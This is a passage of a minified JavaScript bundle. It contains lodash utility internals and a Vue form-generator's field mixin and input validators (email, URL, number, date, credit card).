null!=e&&o(e.length)&&!r(e)}},function(e,t,n){var r=n(115);e.exports=function(e,t){return function(n,o){if(null==n)return n;if(!r(n))return e(n,o);for(var i=n.length,a=t?i:-1,s=Object(n);(t?a--:++a<i)&&!1!==o(s[a],a,s););return n}}},function(e,t,n){var r=n(118);e.exports=function(e){return"function"==typeof e?e:r}},function(e,t){e.exports=function(e){return e}},function(e,t,n){var r=n(120);e.exports=function(e,t,n){var o=null==e?void 0:r(e,t);return void 0===o?n:o}},function(e,t,n){var r=n(121),o=n(160);e.exports=function(e,t){for(var n=0,i=(t=r(t,e)).length;null!=e&&n<i;)e=e[o(t[n++])];return n&&n==i?e:void 0}},function(e,t,n){var r=n(86),o=n(122),i=n(124),a=n(157);e.exports=function(e,t){return r(e)?e:o(e,t)?[e]:i(a(e))}},function(e,t,n){var r=n(86),o=n(123),i=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,s=/^\w*$/;e.exports=function(e,t){if(r(e))return!1;var n=void 0===e?"undefined":a(e);return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=e&&!o(e))||s.test(e)||!i.test(e)||null!=t&&e in Object(t)}},function(e,t,n){var r=n(80),o=n(87),i="[object Symbol]";e.exports=function(e){return"symbol"==(void 0===e?"undefined":a(e))||o(e)&&r(e)==i}},function(e,t,n){var r=n(125),o=/^\./,i=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,a=/\\(\\)?/g,s=r((function(e){var t=[];return o.test(e)&&t.push(""),e.replace(i,(function(e,n,r,o){t.push(r?o.replace(a,"$1"):n||e)})),t}));e.exports=s},function(e,t,n){var r=n(126),o=500;e.exports=function(e){var t=r(e,(function(e){return n.size===o&&n.clear(),e})),n=t.cache;return t}},function(e,t,n){function r(e,t){if("function"!=typeof e||null!=t&&"function"!=typeof t)throw new TypeError(i);var n=function n(){var r=arguments,o=t?t.apply(this,r):r[0],i=n.cache;if(i.has(o))return i.get(o);var a=e.apply(this,r);return n.cache=i.set(o,a)||i,a};return n.cache=new(r.Cache||o),n}var o=n(127),i="Expected a function";r.Cache=o,e.exports=r},function(e,t,n){function r(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}var o=n(128),i=n(151),a=n(154),s=n(155),u=n(156);r.prototype.clear=o,r.prototype.delete=i,r.prototype.get=a,r.prototype.has=s,r.prototype.set=u,e.exports=r},function(e,t,n){var r=n(129),o=n(142),i=n(150);e.exports=function(){this.size=0,this.__data__={hash:new r,map:new(i||o),string:new r}}},function(e,t,n){function r(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}var o=n(130),i=n(138),a=n(139),s=n(140),u=n(141);r.prototype.clear=o,r.prototype.delete=i,r.prototype.get=a,r.prototype.has=s,r.prototype.set=u,e.exports=r},function(e,t,n){var r=n(131);e.exports=function(){this.__data__=r?r(null):{},this.size=0}},function(e,t,n){var r=n(132)(Object,"create");e.exports=r},function(e,t,n){var r=n(133),o=n(137);e.exports=function(e,t){var n=o(e,t);return r(n)?n:void 0}},function(e,t,n){var r=n(89),o=n(134),i=n(90),a=n(136),s=/^\[object .+?Constructor\]$/,u=Function.prototype,l=Object.prototype,c=u.toString,f=l.hasOwnProperty,d=RegExp("^"+c.call(f).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");e.exports=function(e){return!(!i(e)||o(e))&&(r(e)?d:s).test(a(e))}},function(e,t,n){var r=n(135),o=function(){var e=/[^.]+$/.exec(r&&r.keys&&r.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}();e.exports=function(e){return!!o&&o in e}},function(e,t,n){var r=n(82)["__core-js_shared__"];e.exports=r},function(e,t){var n=Function.prototype.toString;e.exports=function(e){if(null!=e){try{return n.call(e)}catch(e){}try{return e+""}catch(e){}}return""}},function(e,t){e.exports=function(e,t){return null==e?void 0:e[t]}},function(e,t){e.exports=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}},function(e,t,n){var r=n(131),o="__lodash_hash_undefined__",i=Object.prototype.hasOwnProperty;e.exports=function(e){var t=this.__data__;if(r){var n=t[e];return n===o?void 0:n}return i.call(t,e)?t[e]:void 0}},function(e,t,n){var r=n(131),o=Object.prototype.hasOwnProperty;e.exports=function(e){var t=this.__data__;return r?void 0!==t[e]:o.call(t,e)}},function(e,t,n){var r=n(131),o="__lodash_hash_undefined__";e.exports=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=r&&void 0===t?o:t,this}},function(e,t,n){function r(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}var o=n(143),i=n(144),a=n(147),s=n(148),u=n(149);r.prototype.clear=o,r.prototype.delete=i,r.prototype.get=a,r.prototype.has=s,r.prototype.set=u,e.exports=r},function(e,t){e.exports=function(){this.__data__=[],this.size=0}},function(e,t,n){var r=n(145),o=Array.prototype.splice;e.exports=function(e){var t=this.__data__,n=r(t,e);return!(n<0||(n==t.length-1?t.pop():o.call(t,n,1),--this.size,0))}},function(e,t,n){var r=n(146);e.exports=function(e,t){for(var n=e.length;n--;)if(r(e[n][0],t))return n;return-1}},function(e,t){e.exports=function(e,t){return e===t||e!=e&&t!=t}},function(e,t,n){var r=n(145);e.exports=function(e){var t=this.__data__,n=r(t,e);return n<0?void 0:t[n][1]}},function(e,t,n){var r=n(145);e.exports=function(e){return r(this.__data__,e)>-1}},function(e,t,n){var r=n(145);e.exports=function(e,t){var n=this.__data__,o=r(n,e);return o<0?(++this.size,n.push([e,t])):n[o][1]=t,this}},function(e,t,n){var r=n(132)(n(82),"Map");e.exports=r},function(e,t,n){var r=n(152);e.exports=function(e){var t=r(this,e).delete(e);return this.size-=t?1:0,t}},function(e,t,n){var r=n(153);e.exports=function(e,t){var n=e.__data__;return r(t)?n["string"==typeof t?"string":"hash"]:n.map}},function(e,t){e.exports=function(e){var t=void 0===e?"undefined":a(e);return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==e:null===e}},function(e,t,n){var r=n(152);e.exports=function(e){return r(this,e).get(e)}},function(e,t,n){var r=n(152);e.exports=function(e){return r(this,e).has(e)}},function(e,t,n){var r=n(152);e.exports=function(e,t){var n=r(this,e),o=n.size;return n.set(e,t),this.size+=n.size==o?0:1,this}},function(e,t,n){var r=n(158);e.exports=function(e){return null==e?"":r(e)}},function(e,t,n){var r=n(81),o=n(159),i=n(86),a=n(123),s=1/0,u=r?r.prototype:void 0,l=u?u.toString:void 0;e.exports=function e(t){if("string"==typeof t)return t;if(i(t))return o(t,e)+"";if(a(t))return l?l.call(t):"";var n=t+"";return"0"==n&&1/t==-s?"-0":n}},function(e,t){e.exports=function(e,t){for(var n=-1,r=null==e?0:e.length,o=Array(r);++n<r;)o[n]=t(e[n],n,e);return o}},function(e,t,n){var r=n(123),o=1/0;e.exports=function(e){if("string"==typeof e||r(e))return e;var t=e+"";return"0"==t&&1/e==-o?"-0":t}},function(e,t,n){function r(e){return e&&e.__esModule?e:{default:e}}var o=r(n(162)),i=r(n(89)),a=r(n(86)),s=r(n(90)),u=r(n(214)),l=r(n(215)),c=r(n(119));e.exports.createDefaultObject=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return(0,u.default)(e.fields,(function(n){void 0===(0,c.default)(t,n.model)&&void 0!==n.default&&((0,i.default)(n.default)?(0,l.default)(t,n.model,n.default(n,e,t)):(0,s.default)(n.default)||(0,a.default)(n.default)?(0,l.default)(t,n.model,(0,o.default)(n.default)):(0,l.default)(t,n.model,n.default))})),t},e.exports.getMultipleFields=function(e){var t=[];return(0,u.default)(e.fields,(function(e){!0===e.multi&&t.push(e)})),t},e.exports.mergeMultiObjectFields=function(t,n){var r={},o=e.exports.getMultipleFields(t);return(0,u.default)(o,(function(e){var t=void 0,o=!0,i=e.model;(0,u.default)(n,(function(e){var n=(0,c.default)(e,i);o?(t=n,o=!1):t!=n&&(t=void 0)})),(0,l.default)(r,i,t)})),r},e.exports.slugifyFormID=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return void 0!==e.id?t+e.id:t+(e.inputName||e.label||e.model||"").toString().trim().toLowerCase().replace(/ |_/g,"-").replace(/-{2,}/g,"-").replace(/^-+|-+$/g,"").replace(/([^a-zA-Z0-9-]+)/g,"")},e.exports.slugify=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return e.toString().trim().replace(/ /g,"-").replace(/-{2,}/g,"-").replace(/^-+|-+$/g,"").replace(/([^a-zA-Z0-9-_\/.\/:]+)/g,"")}},function(e,t,n){var r=n(163),o=1,i=4;e.exports=function(e){return r(e,o|i)}},function(e,t,n){var r=n(164),o=n(92),i=n(170),a=n(173),s=n(175),u=n(179),l=n(180),c=n(181),f=n(185),d=n(189),p=n(191),h=n(192),v=n(197),m=n(198),g=n(212),y=n(86),b=n(102),_=n(90),x=n(97),w=1,O=2,C=4,S="[object Arguments]",k="[object Function]",$="[object GeneratorFunction]",j="[object Object]",T={};T[S]=T["[object Array]"]=T["[object ArrayBuffer]"]=T["[object DataView]"]=T["[object Boolean]"]=T["[object Date]"]=T["[object Float32Array]"]=T["[object Float64Array]"]=T["[object Int8Array]"]=T["[object Int16Array]"]=T["[object Int32Array]"]=T["[object Map]"]=T["[object Number]"]=T[j]=T["[object RegExp]"]=T["[object Set]"]=T["[object String]"]=T["[object Symbol]"]=T["[object Uint8Array]"]=T["[object Uint8ClampedArray]"]=T["[object Uint16Array]"]=T["[object Uint32Array]"]=!0,T["[object Error]"]=T[k]=T["[object WeakMap]"]=!1,e.exports=function e(t,n,A,M,P,F){var I,E=n&w,D=n&O,N=n&C;if(A&&(I=P?A(t,M,P,F):A(t)),void 0!==I)return I;if(!_(t))return t;var L=y(t);if(L){if(I=v(t),!E)return l(t,I)}else{var V=h(t),R=V==k||V==$;if(b(t))return u(t,E);if(V==j||V==S||R&&!P){if(I=D||R?{}:g(t),!E)return D?f(t,s(I,t)):c(t,a(I,t))}else{if(!T[V])return P?t:{};I=m(t,V,e,E)}}F||(F=new r);var H=F.get(t);if(H)return H;F.set(t,I);var U=N?D?p:d:D?keysIn:x,z=L?void 0:U(t);return o(z||t,(function(r,o){z&&(r=t[o=r]),i(I,o,e(r,n,A,o,t,F))})),I}},function(e,t,n){function r(e){var t=this.__data__=new o(e);this.size=t.size}var o=n(142),i=n(165),a=n(166),s=n(167),u=n(168),l=n(169);r.prototype.clear=i,r.prototype.delete=a,r.prototype.get=s,r.prototype.has=u,r.prototype.set=l,e.exports=r},function(e,t,n){var r=n(142);e.exports=function(){this.__data__=new r,this.size=0}},function(e,t){e.exports=function(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n}},function(e,t){e.exports=function(e){return this.__data__.get(e)}},function(e,t){e.exports=function(e){return this.__data__.has(e)}},function(e,t,n){var r=n(142),o=n(150),i=n(127),a=200;e.exports=function(e,t){var n=this.__data__;if(n instanceof r){var s=n.__data__;if(!o||s.length<a-1)return s.push([e,t]),this.size=++n.size,this;n=this.__data__=new i(s)}return n.set(e,t),this.size=n.size,this}},function(e,t,n){var r=n(171),o=n(146),i=Object.prototype.hasOwnProperty;e.exports=function(e,t,n){var a=e[t];i.call(e,t)&&o(a,n)&&(void 0!==n||t in e)||r(e,t,n)}},function(e,t,n){var r=n(172);e.exports=function(e,t,n){"__proto__"==t&&r?r(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}},function(e,t,n){var r=n(132),o=function(){try{var e=r(Object,"defineProperty");return e({},"",{}),e}catch(e){}}();e.exports=o},function(e,t,n){var r=n(174),o=n(97);e.exports=function(e,t){return e&&r(t,o(t),e)}},function(e,t,n){var r=n(170),o=n(171);e.exports=function(e,t,n,i){var a=!n;n||(n={});for(var s=-1,u=t.length;++s<u;){var l=t[s],c=i?i(n[l],e[l],l,n,e):void 0;void 0===c&&(c=e[l]),a?o(n,l,c):r(n,l,c)}return n}},function(e,t,n){var r=n(174),o=n(176);e.exports=function(e,t){return e&&r(t,o(t),e)}},function(e,t,n){var r=n(98),o=n(177),i=n(115);e.exports=function(e){return i(e)?r(e,!0):o(e)}},function(e,t,n){var r=n(90),o=n(112),i=n(178),a=Object.prototype.hasOwnProperty;e.exports=function(e){if(!r(e))return i(e);var t=o(e),n=[];for(var s in e)("constructor"!=s||!t&&a.call(e,s))&&n.push(s);return n}},function(e,t){e.exports=function(e){var t=[];if(null!=e)for(var n in Object(e))t.push(n);return t}},function(e,t,n){(function(e){var r=n(82),o="object"==(void 0===t?"undefined":a(t))&&t&&!t.nodeType&&t,i=o&&"object"==(void 0===e?"undefined":a(e))&&e&&!e.nodeType&&e,s=i&&i.exports===o?r.Buffer:void 0,u=s?s.allocUnsafe:void 0;e.exports=function(e,t){if(t)return e.slice();var n=e.length,r=u?u(n):new e.constructor(n);return e.copy(r),r}}).call(t,n(103)(e))},function(e,t){e.exports=function(e,t){var n=-1,r=e.length;for(t||(t=Array(r));++n<r;)t[n]=e[n];return t}},function(e,t,n){var r=n(174),o=n(182);e.exports=function(e,t){return r(e,o(e),t)}},function(e,t,n){var r=n(183),o=n(184),i=Object.prototype.propertyIsEnumerable,a=Object.getOwnPropertySymbols,s=a?function(e){return null==e?[]:(e=Object(e),r(a(e),(function(t){return i.call(e,t)})))}:o;e.exports=s},function(e,t){e.exports=function(e,t){for(var n=-1,r=null==e?0:e.length,o=0,i=[];++n<r;){var a=e[n];t(a,n,e)&&(i[o++]=a)}return i}},function(e,t){e.exports=function(){return[]}},function(e,t,n){var r=n(174),o=n(186);e.exports=function(e,t){return r(e,o(e),t)}},function(e,t,n){var r=n(187),o=n(188),i=n(182),a=n(184),s=Object.getOwnPropertySymbols?function(e){for(var t=[];e;)r(t,i(e)),e=o(e);return t}:a;e.exports=s},function(e,t){e.exports=function(e,t){for(var n=-1,r=t.length,o=e.length;++n<r;)e[o+n]=t[n];return e}},function(e,t,n){var r=n(114)(Object.getPrototypeOf,Object);e.exports=r},function(e,t,n){var r=n(190),o=n(182),i=n(97);e.exports=function(e){return r(e,i,o)}},function(e,t,n){var r=n(187),o=n(86);e.exports=function(e,t,n){var i=t(e);return o(e)?i:r(i,n(e))}},function(e,t,n){var r=n(190),o=n(186),i=n(176);e.exports=function(e){return r(e,i,o)}},function(e,t,n){var r=n(193),o=n(150),i=n(194),a=n(195),s=n(196),u=n(80),l=n(136),c="[object Map]",f="[object Promise]",d="[object Set]",p="[object WeakMap]",h="[object DataView]",v=l(r),m=l(o),g=l(i),y=l(a),b=l(s),_=u;(r&&_(new r(new ArrayBuffer(1)))!=h||o&&_(new o)!=c||i&&_(i.resolve())!=f||a&&_(new a)!=d||s&&_(new s)!=p)&&(_=function(e){var t=u(e),n="[object Object]"==t?e.constructor:void 0,r=n?l(n):"";if(r)switch(r){case v:return h;case m:return c;case g:return f;case y:return d;case b:return p}return t}),e.exports=_},function(e,t,n){var r=n(132)(n(82),"DataView");e.exports=r},function(e,t,n){var r=n(132)(n(82),"Promise");e.exports=r},function(e,t,n){var r=n(132)(n(82),"Set");e.exports=r},function(e,t,n){var r=n(132)(n(82),"WeakMap");e.exports=r},function(e,t){var n=Object.prototype.hasOwnProperty;e.exports=function(e){var t=e.length,r=e.constructor(t);return t&&"string"==typeof e[0]&&n.call(e,"index")&&(r.index=e.index,r.input=e.input),r}},function(e,t,n){var r=n(199),o=n(201),i=n(202),a=n(206),s=n(207),u=n(210),l=n(211),c="[object Boolean]",f="[object Date]",d="[object Map]",p="[object Number]",h="[object RegExp]",v="[object Set]",m="[object String]",g="[object Symbol]",y="[object ArrayBuffer]",b="[object DataView]",_="[object Float32Array]",x="[object Float64Array]",w="[object Int8Array]",O="[object Int16Array]",C="[object Int32Array]",S="[object Uint8Array]",k="[object Uint8ClampedArray]",$="[object Uint16Array]",j="[object Uint32Array]";e.exports=function(e,t,n,T){var A=e.constructor;switch(t){case y:return r(e);case c:case f:return new A(+e);case b:return o(e,T);case _:case x:case w:case O:case C:case S:case k:case $:case j:return l(e,T);case d:return i(e,T,n);case p:case m:return new A(e);case h:return a(e);case v:return s(e,T,n);case g:return u(e)}}},function(e,t,n){var r=n(200);e.exports=function(e){var t=new e.constructor(e.byteLength);return new r(t).set(new r(e)),t}},function(e,t,n){var r=n(82).Uint8Array;e.exports=r},function(e,t,n){var r=n(199);e.exports=function(e,t){var n=t?r(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.byteLength)}},function(e,t,n){var r=n(203),o=n(204),i=n(205),a=1;e.exports=function(e,t,n){var s=t?n(i(e),a):i(e);return o(s,r,new e.constructor)}},function(e,t){e.exports=function(e,t){return e.set(t[0],t[1]),e}},function(e,t){e.exports=function(e,t,n,r){var o=-1,i=null==e?0:e.length;for(r&&i&&(n=e[++o]);++o<i;)n=t(n,e[o],o,e);return n}},function(e,t){e.exports=function(e){var t=-1,n=Array(e.size);return e.forEach((function(e,r){n[++t]=[r,e]})),n}},function(e,t){var n=/\w*$/;e.exports=function(e){var t=new e.constructor(e.source,n.exec(e));return t.lastIndex=e.lastIndex,t}},function(e,t,n){var r=n(208),o=n(204),i=n(209),a=1;e.exports=function(e,t,n){var s=t?n(i(e),a):i(e);return o(s,r,new e.constructor)}},function(e,t){e.exports=function(e,t){return e.add(t),e}},function(e,t){e.exports=function(e){var t=-1,n=Array(e.size);return e.forEach((function(e){n[++t]=e})),n}},function(e,t,n){var r=n(81),o=r?r.prototype:void 0,i=o?o.valueOf:void 0;e.exports=function(e){return i?Object(i.call(e)):{}}},function(e,t,n){var r=n(199);e.exports=function(e,t){var n=t?r(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.length)}},function(e,t,n){var r=n(213),o=n(188),i=n(112);e.exports=function(e){return"function"!=typeof e.constructor||i(e)?{}:r(o(e))}},function(e,t,n){var r=n(90),o=Object.create,i=function(){function e(){}return function(t){if(!r(t))return{};if(o)return o(t);e.prototype=t;var n=new e;return e.prototype=void 0,n}}();e.exports=i},function(e,t,n){e.exports=n(91)},function(e,t,n){var r=n(216);e.exports=function(e,t,n){return null==e?e:r(e,t,n)}},function(e,t,n){var r=n(170),o=n(121),i=n(105),a=n(90),s=n(160);e.exports=function(e,t,n,u){if(!a(e))return e;for(var l=-1,c=(t=o(t,e)).length,f=c-1,d=e;null!=d&&++l<c;){var p=s(t[l]),h=n;if(l!=f){var v=d[p];void 0===(h=u?u(v,p,d):void 0)&&(h=a(v)?v:i(t[l+1])?[]:{})}r(d,p,h),d=d[p]}return e}},function(e,t,n){function r(e){return n(o(e))}function o(e){return i[e]||function(){throw new Error("Cannot find module '"+e+"'.")}()}var i={"./fieldCheckbox.vue":218,"./fieldChecklist.vue":248,"./fieldInput.vue":253,"./fieldLabel.vue":257,"./fieldRadios.vue":261,"./fieldSelect.vue":265,"./fieldSubmit.vue":296,"./fieldTextArea.vue":301,"./fieldUpload.vue":305};r.keys=function(){return Object.keys(i)},r.resolve=o,e.exports=r,r.id=217},function(e,t,n){n(219);var r=n(3)(n(220),n(247),null,null);e.exports=r.exports},2,function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0});var r=function(e){return e&&e.__esModule?e:{default:e}}(n(221));t.default={mixins:[r.default]}},function(e,t,n){function r(e){return e&&e.__esModule?e:{default:e}}function o(e){return(0,u.default)(e)?null!=d.default[e]?d.default[e]:(console.warn("'"+e+"' is not a validator function!"),null):e}Object.defineProperty(t,"__esModule",{value:!0});var i=r(n(5)),a=r(n(222)),s=r(n(86)),u=r(n(79)),l=r(n(89)),c=r(n(91)),f=r(n(119)),d=r(n(225)),p=n(161);t.default={props:["model","schema","formOptions","disabled"],data:function(){return{errors:[],debouncedValidateFunc:null,debouncedFormatFunction:null}},computed:{value:{cache:!1,get:function(){var e=void 0;return(0,l.default)(this.schema.get)?e=this.schema.get(this.model):this.model&&this.schema.model&&(e=(0,f.default)(this.model,this.schema.model)),this.formatValueToField(e)},set:function(e){var t=this.value;e=this.formatValueToModel(e),(0,l.default)(e)?e(e,t):this.updateModelValue(e,t)}}},methods:{validate:function(e){var t=this;this.clearValidationErrors();var n=(0,f.default)(this.formOptions,"validateAsync",!1),r=[];if(this.schema.validator&&!0!==this.schema.readonly&&!0!==this.disabled){var a=[];(0,s.default)(this.schema.validator)?(0,c.default)(this.schema.validator,(function(e){a.push(o(e).bind(t))})):a.push(o(this.schema.validator).bind(this)),(0,c.default)(a,(function(e){if(n)r.push(e(t.value,t.schema,t.model));else{var o=e(t.value,t.schema,t.model);o&&(0,l.default)(o.then)?o.then((function(e){e&&(t.errors=t.errors.concat(e));var n=0==t.errors.length;t.$emit("validated",n,t.errors,t)})):o&&(r=r.concat(o))}}))}var d=function(n){var r=[];(0,c.default)(n,(function(e){(0,s.default)(e)&&e.length>0?r=r.concat(e):(0,u.default)(e)&&r.push(e)})),(0,l.default)(t.schema.onValidated)&&t.schema.onValidated.call(t,t.model,r,t.schema);var o=0==r.length;return e||t.$emit("validated",o,r,t),t.errors=r,r};return n?i.default.all(r).then(d):d(r)},debouncedValidate:function(){(0,l.default)(this.debouncedValidateFunc)||(this.debouncedValidateFunc=(0,a.default)(this.validate.bind(this),(0,f.default)(this,"$parent.options.validateDebounceTime",500))),this.debouncedValidateFunc()},updateModelValue:function(e,t){var n=!1;(0,l.default)(this.schema.set)?(this.schema.set(this.model,e),n=!0):this.schema.model&&(this.setModelValueByPath(this.schema.model,e),n=!0),n&&(this.$emit("model-updated",e,this.schema.model),(0,l.default)(this.schema.onChanged)&&this.schema.onChanged.call(this,this.model,e,t,this.schema),this.$parent.options&&!0===this.$parent.options.validateAfterChanged&&(this.$parent.options.validateDebounceTime>0?this.debouncedValidate():this.validate()))},clearValidationErrors:function(){this.errors.splice(0)},setModelValueByPath:function(e,t){var n=e.replace(/\[(\w+)\]/g,".$1");n=n.replace(/^\./,"");for(var r=this.model,o=n.split("."),i=0,a=o.length;i<a;){var s=o[i];if(!(i<a-1))return void this.$root.$set(r,s,t);void 0!==r[s]||this.$root.$set(r,s,{}),r=r[s],++i}},getFieldID:function(e){var t=this.formOptions&&this.formOptions.fieldIdPrefix?this.formOptions.fieldIdPrefix:"";return(0,p.slugifyFormID)(e,t)},getFieldClasses:function(){return this.schema.fieldClasses||[]},formatValueToField:function(e){return e},formatValueToModel:function(e){return e}}}},function(e,t,n){var r=n(90),o=n(223),i=n(224),a="Expected a function",s=Math.max,u=Math.min;e.exports=function(e,t,n){function l(t){var n=v,r=m;return v=m=void 0,x=t,y=e.apply(r,n)}function c(e){return x=e,b=setTimeout(d,t),w?l(e):y}function f(e){var n=e-_;return void 0===_||n>=t||n<0||O&&e-x>=g}function d(){var e=o();return f(e)?p(e):void(b=setTimeout(d,function(e){var n=t-(e-_);return O?u(n,g-(e-x)):n}(e)))}function p(e){return b=void 0,C&&v?l(e):(v=m=void 0,y)}function h(){var e=o(),n=f(e);if(v=arguments,m=this,_=e,n){if(void 0===b)return c(_);if(O)return b=setTimeout(d,t),l(_)}return void 0===b&&(b=setTimeout(d,t)),y}var v,m,g,y,b,_,x=0,w=!1,O=!1,C=!0;if("function"!=typeof e)throw new TypeError(a);return t=i(t)||0,r(n)&&(w=!!n.leading,g=(O="maxWait"in n)?s(i(n.maxWait)||0,t):g,C="trailing"in n?!!n.trailing:C),h.cancel=function(){void 0!==b&&clearTimeout(b),x=0,v=_=m=b=void 0},h.flush=function(){return void 0===b?y:p(o())},h}},function(e,t,n){var r=n(82);e.exports=function(){return r.Date.now()}},function(e,t,n){var r=n(90),o=n(123),i=NaN,a=/^\s+|\s+$/g,s=/^[-+]0x[0-9a-f]+$/i,u=/^0b[01]+$/i,l=/^0o[0-7]+$/i,c=parseInt;e.exports=function(e){if("number"==typeof e)return e;if(o(e))return i;if(r(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=r(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(a,"");var n=u.test(e);return n||l.test(e)?c(e.slice(2),n?2:8):s.test(e)?i:+e}},function(e,t,n){function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:v;return(0,d.default)(e)||""===e?t?[i(n.fieldIsRequired)]:[]:null}function i(e){if(null!=e&&arguments.length>1)for(var t=1;t<arguments.length;t++)e=e.replace("{"+(t-1)+"}",arguments[t]);return e}var a=r(n(226)),s=r(n(89)),u=r(n(86)),l=r(n(79)),c=r(n(230)),f=r(n(233)),d=r(n(88)),p=r(n(234)),h=r(n(246)),v={fieldIsRequired:"This field is required!",invalidFormat:"Invalid format!",numberTooSmall:"The number is too small! Minimum: {0}",numberTooBig:"The number is too big! Maximum: {0}",invalidNumber:"Invalid number",invalidInteger:"The value is not an integer",textTooSmall:"The length of text is too small! Current: {0}, Minimum: {1}",textTooBig:"The length of text is too big! Current: {0}, Maximum: {1}",thisNotText:"This is not a text!",thisNotArray:"This is not an array!",selectMinItems:"Select minimum {0} items!",selectMaxItems:"Select maximum {0} items!",invalidDate:"Invalid date!",dateIsEarly:"The date is too early! Current: {0}, Minimum: {1}",dateIsLate:"The date is too late! Current: {0}, Maximum: {1}",invalidEmail:"Invalid e-mail address!",invalidURL:"Invalid URL!",invalidCard:"Invalid card format!",invalidCardNumber:"Invalid card number!",invalidTextContainNumber:"Invalid text! Cannot contains numbers or special characters",invalidTextContainSpec:"Invalid text! Cannot contains special characters"},m={resources:v,required:function(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:v;return o(e,t.required,r)},number:function(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:v,a=o(e,t.required,r);if(null!=a)return a;var s=[];return(0,f.default)(e)?(!(0,d.default)(t.min)&&e<t.min&&s.push(i(r.numberTooSmall,t.min)),!(0,d.default)(t.max)&&e>t.max&&s.push(i(r.numberTooBig,t.max))):s.push(i(r.invalidNumber)),s},integer:function(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:v,a=o(e,t.required,r);if(null!=a)return a;var s=m.number(e,t,n,r);return(0,c.default)(e)||s.push(i(r.invalidInteger)),s},double:function(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:v,a=o(e,t.required,r);return null!=a?a:!(0,f.default)(e)||isNaN(e)?[i(r.invalidNumber)]:void 0},string:function(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:v,a=o(e,t.required,r);if(null!=a)return a;var s=[];return(0,l.default)(e)?(!(0,d.default)(t.min)&&e.length<t.min&&s.push(i(r.textTooSmall,e.length,t.min)),!(0,d.default)(t.max)&&e.length>t.max&&s.push(i(r.textTooBig,e.length,t.max))):s.push(i(r.thisNotText)),s},array:function(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:v;if(t.required){if(!(0,u.default)(e))return[i(r.thisNotArray)];if(0==e.length)return[i(r.fieldIsRequired)]}if(!(0,d.default)(e)){if(!(0,d.default)(t.min)&&e.length<t.min)return[i(r.selectMinItems,t.min)];if(!(0,d.default)(t.max)&&e.length>t.max)return[i(r.selectMaxItems,t.max)]}},date:function(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:v,a=o(e,t.required,r);if(null!=a)return a;var s=new Date(e);if(!s)return[i(r.invalidDate)];var u=[];if(!(0,d.default)(t.min)){var l=new Date(t.min);s.valueOf()<l.valueOf()&&u.push(i(r.dateIsEarly,h.default.format(s),h.default.format(l)))}if(!(0,d.default)(t.max)){var c=new Date(t.max);s.valueOf()>c.valueOf()&&u.push(i(r.dateIsLate,h.default.format(s),h.default.format(c)))}return u},regexp:function(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:v,a=o(e,t.required,r);if(null!=a)return a;if(!(0,d.default)(t.pattern)){var s=new RegExp(t.pattern);if(!s.test(e))return[i(r.invalidFormat)]}},email:function(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:v,a=o(e,t.required,r);if(null!=a)return a;var s=/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;return s.test(e)?void 0:[i(r.invalidEmail)]},url:function(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:v,a=o(e,t.required,r);if(null!=a)return a;var s=/https?:\/\/(www\.)?[-a-zA-Z0-9@:%._\+~#=]{2,256}\.[a-z]{2,4}\b([-a-zA-Z0-9@:%_\+.~#?&\/\/=]*)/g;return s.test(e)?void 0:[i(r.invalidURL)]},creditCard:function(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:v,a=o(e,t.required,r);if(null!=a)return a;var s=/^(?:4[0-9]{12}(?:[0-9]{3})?|5[1-5][0-9]{14}|6(?:011|5[0-9][0-9])[0-9]{12}|3[47][0-9]{13}|3(?:0[0-5]|[68][0-9])[0-9]{11}|(?:2131|1800|35\d{3})\d{11})$/,u=e.replace(/[^0-9]+/g,"");if(!s.test(u))return[i(r.invalidCard)];for(var l=0,c=void 0,f=void 0,d=void 0,p=u.length-1;p>=0;p--)c=u.substring(p,p+1),f=parseInt(c,10),l+=d&&(f*=2)>=10?f%10+1:f,d=!d;return l%10==0&&u?void 